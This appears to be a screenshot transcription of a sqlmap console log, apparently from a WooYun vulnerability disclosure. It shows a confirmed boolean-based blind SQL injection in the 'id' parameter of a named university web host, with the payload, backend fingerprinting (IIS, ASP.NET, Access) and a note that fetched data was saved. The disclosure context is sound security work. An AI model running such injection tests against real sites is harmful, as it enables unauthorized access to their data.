 管理员: sqlmap
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=33 AND 9610=9610
---
[20:59:01] [INFO] testing Microsoft Access
[20:59:02] [INFO] confirming Microsoft Access
[20:59:02] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:59:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 68 times
[20:59:02] [INFO] fetched data logged to text files under 'C:\Users\tom\.sqlmap\
output\jd.cust.edu.cn'
[*] shutting down at 20:59:02
E:\python\sqlmap>_
www.wooyun.org